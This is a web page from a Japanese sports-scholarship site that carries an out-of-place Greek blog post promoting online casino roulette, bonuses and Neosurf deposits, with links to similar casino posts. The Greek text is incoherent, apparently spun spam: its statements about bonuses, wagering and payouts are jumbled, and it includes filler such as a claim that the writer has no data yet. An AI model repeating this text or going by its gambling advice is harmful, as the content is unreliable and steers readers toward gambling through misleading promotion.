						<div class="elementor-element elementor-element-7d8a390 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7d8a390" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-7d8a390" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a href="https://athletes-usa.jp/" class="elementor-item">Athletes USA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2280"><a href="https://athletes-usa.jp/what-is-sports-scholarship/" class="elementor-item">スポーツ奨学金</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2286"><a href="https://athletes-usa.jp/what-is-sports-scholarship/" class="elementor-sub-item">スポーツ奨学金制度とは？</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2292"><a href="https://athletes-usa.jp/process/" class="elementor-sub-item">プロセス</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://athletes-usa.jp/%e3%83%9b%e3%83%bc%e3%83%a0/university-searching/" class="elementor-sub-item">大学探し</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2287"><a href="https://athletes-usa.jp/faq/" class="elementor-sub-item">よくある質問（FAQ）</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2288"><a href="https://athletes-usa.jp/blog/" class="elementor-sub-item">ブログ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2281"><a href="#" class="elementor-item elementor-item-anchor">競技</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://athletes-usa.jp/golf/" class="elementor-sub-item">ゴルフ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a href="https://athletes-usa.jp/soccer/" class="elementor-sub-item">サッカー</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://athletes-usa.jp/tennis/" class="elementor-sub-item">テニス</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://athletes-usa.jp/trackandfield/" class="elementor-sub-item">陸上</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://athletes-usa.jp/apply/" class="elementor-sub-item">その他の競技</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d8a390" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a href="https://athletes-usa.jp/" class="elementor-item" tabindex="-1">Athletes USA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2280"><a href="https://athletes-usa.jp/what-is-sports-scholarship/" class="elementor-item" tabindex="-1">スポーツ奨学金</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2286"><a href="https://athletes-usa.jp/what-is-sports-scholarship/" class="elementor-sub-item" tabindex="-1">スポーツ奨学金制度とは？</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2292"><a href="https://athletes-usa.jp/process/" class="elementor-sub-item" tabindex="-1">プロセス</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://athletes-usa.jp/%e3%83%9b%e3%83%bc%e3%83%a0/university-searching/" class="elementor-sub-item" tabindex="-1">大学探し</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2287"><a href="https://athletes-usa.jp/faq/" class="elementor-sub-item" tabindex="-1">よくある質問（FAQ）</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2288"><a href="https://athletes-usa.jp/blog/" class="elementor-sub-item" tabindex="-1">ブログ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2281"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">競技</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://athletes-usa.jp/golf/" class="elementor-sub-item" tabindex="-1">ゴルフ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a href="https://athletes-usa.jp/soccer/" class="elementor-sub-item" tabindex="-1">サッカー</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://athletes-usa.jp/tennis/" class="elementor-sub-item" tabindex="-1">テニス</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://athletes-usa.jp/trackandfield/" class="elementor-sub-item" tabindex="-1">陸上</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://athletes-usa.jp/apply/" class="elementor-sub-item" tabindex="-1">その他の競技</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
<article id="post-11029" class="post-11029 post type-post status-publish format-standard hentry">

	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h1 class="entry-title">&Rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; Online &Mu;&epsilon; &Kappa;&alpha;&rho;&tau;&alpha;</h1>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">January 20, 2022</span>

	
	<span class="posted-author"></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-content">

	<p>&Kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &Mu;&pi;&lambda;&#940;&kappa;&tau;&zeta;&alpha;&kappa;. &Upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &pi;&omicron;&lambda;&lambda;&#940; &zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon;, &gamma;&iota;&alpha; &#972;&sigma;&omicron;&upsilon;&sigmaf; &pi;&rho;&omicron;&tau;&iota;&mu;&omicron;&#973;&nu; &mu;&iota;&alpha; &pi;&iota;&omicron; &alpha;&upsilon;&theta;&epsilon;&nu;&tau;&iota;&kappa;&#942; &epsilon;&mu;&pi;&epsilon;&iota;&rho;&#943;&alpha;. &Epsilon;&#940;&nu; &omicron; &nu;&tau;&#943;&lambda;&epsilon;&rho; &#941;&chi;&epsilon;&iota; &mu;&pi;&lambda;&#940;&kappa;&tau;&zeta;&alpha;&kappa;, &kappa;&epsilon;&rho;&delta;&#943;&zeta;&epsilon;&tau;&epsilon; 2 &pi;&rho;&omicron;&sigmaf; 1 &sigma;&tau;&omicron; &sigma;&tau;&omicron;&#943;&chi;&eta;&mu;&alpha; &Alpha;&sigma;&phi;&#940;&lambda;&iota;&sigma;&eta;&sigmaf; &kappa;&alpha;&iota; &omicron; &gamma;&#973;&rho;&omicron;&sigmaf; &tau;&epsilon;&lambda;&epsilon;&iota;&#974;&nu;&epsilon;&iota;. &Sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&omicron;&upsilon;&sigmaf; &#972;&rho;&omicron;&upsilon;&sigmaf; &tau;&eta;&sigmaf; &sigma;&upsilon;&mu;&phi;&omega;&nu;&#943;&alpha;&sigmaf;, &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &sigma;&tau;&omicron;&iota;&chi;&eta;&mu;&alpha;&tau;&#943;&sigma;&epsilon;&tau;&epsilon; 10 &phi;&omicron;&rho;&#941;&sigmaf; &tau;&omicron; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &sigma;&upsilon;&nu; &tau;&omicron; &pi;&omicron;&sigma;&#972; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;.</p>
<h2>&Omicron;&nu;&omicron;&mu;&alpha;&sigma;&iota;&epsilon;&sigma; &Sigma;&upsilon;&nu;&delta;&upsilon;&alpha;&sigma;&mu;&omega;&nu; &Sigma;&tau;&omicron; &Pi;&omicron;&kappa;&epsilon;&rho;</h2>
<div> <b>&Omicron;&iota; &pi;&epsilon;&rho;&iota;&pi;&#941;&tau;&epsilon;&iota;&epsilon;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &pi;&iota;&omicron; &sigma;&upsilon;&nu;&alpha;&rho;&pi;&alpha;&sigma;&tau;&iota;&kappa;&#941;&sigmaf; &#972;&tau;&alpha;&nu; &alpha;&kappa;&omicron;&lambda;&omicron;&upsilon;&theta;&omicron;&#973;&nu; &mu;&iota;&alpha; &delta;&iota;&epsilon;&xi;&omicron;&delta;&iota;&kappa;&#942;, &omicron;&lambda;&omicron;&kappa;&lambda;&eta;&rho;&omega;&mu;&#941;&nu;&eta; &kappa;&alpha;&iota; &pi;&rho;&omicron;&sigma;&epsilon;&kappa;&tau;&iota;&kappa;&#942; &pi;&rho;&omicron;&epsilon;&tau;&omicron;&iota;&mu;&alpha;&sigma;&#943;&alpha;.</b> &Upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &pi;&omicron;&lambda;&lambda;&#940; &epsilon;&#943;&delta;&eta; &#940;&gamma;&rho;&iota;&omega;&nu; &gamma;&alpha;&tau;&#974;&nu; &pi;&omicron;&upsilon; &theta;&alpha; &beta;&rho;&epsilon;&#943;&tau;&epsilon; &#972;&tau;&alpha;&nu; &alpha;&rho;&chi;&#943;&sigma;&epsilon;&tau;&epsilon; &nu;&alpha; &pi;&alpha;&#943;&zeta;&epsilon;&tau;&epsilon; &tau;&omicron; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;. <span>&#908;&sigma;&omicron;&nu; &alpha;&phi;&omicron;&rho;&#940; &tau;&iota;&sigmaf; &sigma;&upsilon;&nu;&epsilon;&chi;&iota;&zeta;&#972;&mu;&epsilon;&nu;&epsilon;&sigmaf; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;&#941;&sigmaf;, &Delta;&epsilon;&nu; &#941;&chi;&omega; &delta;&epsilon;&iota; &alpha;&kappa;&#972;&mu;&eta; &kappa;&alpha;&nu;&#941;&nu;&alpha; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&omicron; &gamma;&iota;&alpha; &alpha;&upsilon;&tau;&#972;, &alpha;&phi;&omicron;&#973; &pi;&#942;&rho;&alpha; &tau;&iota;&sigmaf; &alpha;&rho;&chi;&iota;&kappa;&#941;&sigmaf; &mu;&omicron;&upsilon; &kappa;&alpha;&tau;&alpha;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf;.</span> </div>
<h2>&Tau;&iota; &epsilon;&#943;&nu;&alpha;&iota; &#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&tau;&eta;&nu; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha;</h2>
<p>&Upsilon;&pi;&omicron;&theta;&#941;&tau;&omega; &#972;&tau;&iota; &alpha;&upsilon;&tau;&#972; &theta;&alpha; &mu;&pi;&omicron;&rho;&omicron;&#973;&sigma;&epsilon; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&pi;&omicron;&gamma;&omicron;&eta;&tau;&epsilon;&upsilon;&tau;&iota;&kappa;&#972;. &Alpha;&kappa;&omicron;&lambda;&omicron;&upsilon;&theta;&omicron;&#973;&nu; &mu;&epsilon;&rho;&iota;&kappa;&#941;&sigmaf; &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &kappa;&#940;&nu;&epsilon;&tau;&epsilon; &tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&#940; &sigma;&alpha;&sigmaf; &alpha;&kappa;&#972;&mu;&alpha; &pi;&iota;&omicron; &epsilon;&pi;&iota;&tau;&upsilon;&chi;&eta;&mu;&#941;&nu;&alpha;. &Alpha;&upsilon;&tau;&#972; &sigma;&upsilon;&nu;&#942;&theta;&omega;&sigmaf; &phi;&#941;&rho;&nu;&epsilon;&iota; &omicron;&phi;&#941;&lambda;&eta; &#972;&pi;&omega;&sigmaf; &upsilon;&psi;&eta;&lambda;&#972;&tau;&epsilon;&rho;&alpha; &mu;&#941;&gamma;&iota;&sigma;&tau;&alpha; &#972;&rho;&iota;&alpha; &alpha;&nu;&#940;&lambda;&eta;&psi;&eta;&sigmaf; &kappa;&alpha;&iota; &epsilon;&xi;&alpha;&rho;&gamma;&#973;&rho;&omega;&sigma;&eta;&sigmaf;. &#904;&tau;&sigma;&iota;, &alpha;&phi;&omicron;&#973; &#941;&chi;&epsilon;&tau;&epsilon; &pi;&rho;&omicron;&sigma;&alpha;&rho;&mu;&#972;&sigma;&epsilon;&iota; &tau;&omicron; &delta;&iota;&kappa;&#972; &sigma;&alpha;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&lambda;&omega;&sigma;&omicron;&rho;&#943;&sigma;&mu;&alpha;&tau;&omicron;&sigmaf;, &lambda;&#940;&beta;&epsilon;&tau;&epsilon; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&alpha; &sigma;&tau;&omicron; 3&omicron; &kappa;&alpha;&iota; 2&omicron; &sigma;&alpha;&sigmaf;, &delta;&epsilon;&#943;&tau;&epsilon; &pi;&alpha;&rho;&alpha;&kappa;&#940;&tau;&omega;.</p>
<p><a href="https://athletes-usa.jp/?p=10377">&Pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&alpha; &Pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &Eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#972; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &Kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigma; &Kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron;&upsilon;&sigmaf; &Phi;&rho;&omicron;&upsilon;&tau;&#940;&kappa;&iota;&alpha;</a><br />
<a href="https://athletes-usa.jp/?p=9059">&Delta;&omega;&rho;&epsilon;&alpha;&nu; &Pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&alpha; &Kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron;&upsilon;&sigmaf; &Phi;&rho;&omicron;&upsilon;&tau;&#940;&kappa;&iota;&alpha; &Rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &Gamma;&iota;&alpha; &Kappa;&iota;&nu;&eta;&tau;&#940;</a>  </p>
<h3>&Kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&iota;&delta;&epsilon;&sigmaf; &Delta;&omega;&rho;&epsilon;&#940;&nu; &Pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;</h3>
<p>&Alpha;&upsilon;&tau;&#972; &sigma;&upsilon;&mu;&beta;&alpha;&#943;&nu;&epsilon;&iota; &sigma;&tau;&eta;&nu; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#972;&tau;&eta;&tau;&alpha; &#972;&mu;&omega;&sigmaf;. &Epsilon;&#940;&nu; &epsilon;&#943;&sigma;&tau;&epsilon; &nu;&#941;&omicron;&iota;, &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &epsilon;&pi;&omega;&phi;&epsilon;&lambda;&eta;&theta;&epsilon;&#943;&tau;&epsilon; &alpha;&pi;&#972; &#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&lambda;&omega;&sigma;&omicron;&rho;&#943;&sigma;&mu;&alpha;&tau;&omicron;&sigmaf;. &Sigma;&epsilon; &alpha;&upsilon;&tau;&#972;&nu; &tau;&omicron;&nu; &lambda;&epsilon;&pi;&tau;&omicron;&mu;&epsilon;&rho;&#942; &omicron;&delta;&eta;&gamma;&#972; &gamma;&iota;&alpha; &alpha;&rho;&chi;&#940;&rho;&iota;&omicron;&upsilon;&sigmaf; &gamma;&iota;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#941;&sigmaf; &Kappa;&#940;&rho;&tau;&epsilon;&sigmaf; &Xi;&upsilon;&sigma;&tau;&#972;, &theta;&alpha; &mu;&#940;&theta;&epsilon;&tau;&epsilon; &gamma;&iota;&alpha;. &Alpha;&upsilon;&tau;&#940; &tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&alpha; &delta;&epsilon;&#943;&chi;&nu;&omicron;&upsilon;&nu; &alpha;&pi;&lambda;&#974;&sigmaf; &pi;&#972;&sigma;&omicron; &tau;&omicron; &sigma;&pi;&#943;&tau;&iota; &epsilon;&#943;&nu;&alpha;&iota; &pi;&rho;&#972;&theta;&upsilon;&mu;&omicron; &nu;&alpha; &sigma;&alpha;&sigmaf; &pi;&lambda;&eta;&rho;&#974;&sigma;&epsilon;&iota; &gamma;&iota;&alpha; &tau;&omicron; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&omicron; &chi;&#941;&rho;&iota;.</p>
<h2>&Kappa;&epsilon;&rho;&delta;&#943;&sigma;&tau;&epsilon; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</h2>
<p>&Alpha;&nu; &theta;&#941;&lambda;&epsilon;&tau;&epsilon; &nu;&alpha; &mu;&#940;&theta;&epsilon;&tau;&epsilon; &pi;&#974;&sigmaf; &nu;&alpha; &gamma;&#943;&nu;&epsilon;&tau;&epsilon; &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&#943;&alpha;&sigmaf; &pi;&alpha;&#943;&kappa;&tau;&eta;&sigmaf; &mu;&pi;&alpha;&kappa;&alpha;&rho;&#940;, &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &xi;&epsilon;&kappa;&iota;&nu;&#942;&sigma;&epsilon;&tau;&epsilon; &mu;&epsilon; &tau;&iota;&sigmaf; &beta;&alpha;&sigma;&iota;&kappa;&#941;&sigmaf; &alpha;&rho;&chi;&#941;&sigmaf;. &#904;&chi;&epsilon;&iota; &#941;&nu;&alpha; &pi;&rho;&#972;&tau;&upsilon;&pi;&omicron;, &epsilon;&#973;&chi;&rho;&eta;&sigma;&tau;&eta; &delta;&iota;&#940;&tau;&alpha;&xi;&eta; &pi;&omicron;&upsilon; &epsilon;&pi;&iota;&tau;&rho;&#941;&pi;&epsilon;&iota; &sigma;&tau;&omicron;&upsilon;&sigmaf; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf; &nu;&alpha; &pi;&epsilon;&rho;&iota;&eta;&gamma;&omicron;&#973;&nu;&tau;&alpha;&iota; &sigma;&tau;&omicron;&nu; &iota;&sigma;&tau;&#972;&tau;&omicron;&pi;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &#940;&gamma;&chi;&omicron;&sigmaf; &gamma;&iota;&alpha; &tau;&omicron; &pi;&omicron;&#973; &epsilon;&#943;&nu;&alpha;&iota; &omicron;&tau;&iota;&delta;&#942;&pi;&omicron;&tau;&epsilon;. &Eta; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#942; &tau;&omega;&nu; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#974;&nu; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &epsilon;&nu;&delta;&#941;&chi;&epsilon;&tau;&alpha;&iota; &nu;&alpha; &delta;&iota;&alpha;&phi;&#941;&rho;&epsilon;&iota; &alpha;&nu;&#940;&lambda;&omicron;&gamma;&alpha; &mu;&epsilon; &tau;&eta; &chi;&#974;&rho;&alpha; &sigma;&alpha;&sigmaf;.</p>
<div>
<h3>&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&omicron;&upsilon; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&iota; neosurf</h3>
<div>
<p>&Eta; &nu;&omicron;&mu;&iota;&kappa;&#942; &pi;&lambda;&epsilon;&upsilon;&rho;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha;. &Eta; &kappa;&omicron;&rho;&upsilon;&phi;&alpha;&#943;&alpha; &epsilon;&xi;&upsilon;&pi;&eta;&rho;&#941;&tau;&eta;&sigma;&eta; &pi;&epsilon;&lambda;&alpha;&tau;&#974;&nu; &kappa;&alpha;&iota; &tau;&omicron; &tau;&epsilon;&rho;&#940;&sigma;&tau;&iota;&omicron; &pi;&omicron;&sigma;&#972; &tau;&omega;&nu; &delta;&upsilon;&nu;&alpha;&tau;&omicron;&tau;&#942;&tau;&omega;&nu; &sigma;&tau;&omicron;&iota;&chi;&eta;&mu;&alpha;&tau;&iota;&sigma;&mu;&omicron;&#973; &epsilon;&#943;&nu;&alpha;&iota; &tau;&epsilon;&rho;&#940;&sigma;&tau;&iota;&alpha;. &Epsilon;&pi;&#943;&sigma;&eta;&sigmaf;, &alpha;&upsilon;&tau;&#972; &epsilon;&#943;&nu;&alpha;&iota; &#941;&nu;&alpha; &chi;&alpha;&rho;&alpha;&kappa;&tau;&eta;&rho;&iota;&sigma;&tau;&iota;&kappa;&#972; &pi;&omicron;&upsilon; &kappa;&alpha;&theta;&omicron;&rho;&#943;&zeta;&epsilon;&iota; &tau;&alpha; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron;. &Sigma;&tau;&eta; &sigma;&upsilon;&nu;&#941;&chi;&epsilon;&iota;&alpha;, &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &tau;&omicron; &pi;&omicron;&rho;&tau;&omicron;&kappa;&alpha;&lambda;&#943; &sigma;&tau;&omicron;&lambda;&#943;&delta;&iota;, &tau;&omicron; &omicron;&pi;&omicron;&#943;&omicron; &pi;&lambda;&eta;&rho;&#974;&nu;&epsilon;&iota; 7,5 &phi;&omicron;&rho;&#941;&sigmaf; &tau;&omicron; &sigma;&tau;&omicron;&#943;&chi;&eta;&mu;&#940; &sigma;&alpha;&sigmaf; &gamma;&iota;&alpha; &#941;&xi;&iota; &alpha;&pi;&#972; &#941;&nu;&alpha; &epsilon;&#943;&delta;&omicron;&sigmaf;.</p>
<p><a href="https://athletes-usa.jp/?p=10886">&Sigma;&alpha;&iota;&tau; &Iota;&sigma;&tau;&omicron;&sigma;&epsilon;&lambda;&#943;&delta;&alpha; &Kappa;&alpha;&zeta;&#943;&nu;&omicron;</a> </div>
</p></div>

</div><!-- .entry-content -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: Uncategorized
			</span>

		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://athletes-usa.jp/%CE%B4%CF%89%CF%81%CE%B5%CE%B1%CE%BD-%CF%86%CF%81%CE%BF%CF%85%CF%84%CE%B1%CE%BA%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B6%CE%B9%CE%BD%CE%BF%CF%85/" rel="prev">&larr; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &Kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></div><div class="nav-next"><a href="https://athletes-usa.jp/%CE%B9%CF%83%CF%84%CE%BF%CF%83%CE%B5%CE%BB%CE%AF%CE%B4%CE%B1-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CE%B5%CE%BB%CE%BB%CE%B1%CE%B4%CE%BF%CF%82/" rel="next">&Rho;&omicron;&upsilon;&lambda;&epsilon;&tau;&alpha; &Delta;&omega;&rho;&epsilon;&alpha;&nu; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&alpha; &rarr;</a></div></div>
	</nav>
	</main><!-- #main -->

</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://athletes-usa.jp/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://athletes-usa.jp/category/accounting-2/">Accounting</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://athletes-usa.jp/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://athletes-usa.jp/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://athletes-usa.jp/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://athletes-usa.jp/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://athletes-usa.jp/category/finansovye-novosti/">Финансовые Новости</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://athletes-usa.jp/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84%e5%a5%a8%e5%ad%a6%e9%87%91%e5%88%b6%e5%ba%a6%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">スポーツ奨学金制度について</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://athletes-usa.jp/how-to-trade-the-forex-weekend-gaps/">How To Trade The Forex Weekend Gaps</a>
									</li>
											<li>
					<a href="https://athletes-usa.jp/tokyo-forex-session-times/">Tokyo Forex Session Times</a>
									</li>
											<li>
					<a href="https://athletes-usa.jp/learn-how-to-trade-forex/">Learn How To Trade Forex</a>
									</li>
											<li>
					<a href="https://athletes-usa.jp/what-is-a-bid-price/">What Is A Bid Price?</a>
									</li>
											<li>
					<a href="https://athletes-usa.jp/kate-endress-doerksen-ceo-and-co-founder-ditto/">Kate Endress Doerksen, Ceo And Co Founder, Ditto</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></aside>
</div><!-- #secondary -->
		<div data-elementor-type="footer" data-elementor-id="438" class="elementor elementor-438 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2853ddff elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2853ddff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba876f4" data-id="ba876f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-662815c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="662815c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-135c40b" data-id="135c40b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2025c3e elementor-widget elementor-widget-heading" data-id="2025c3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
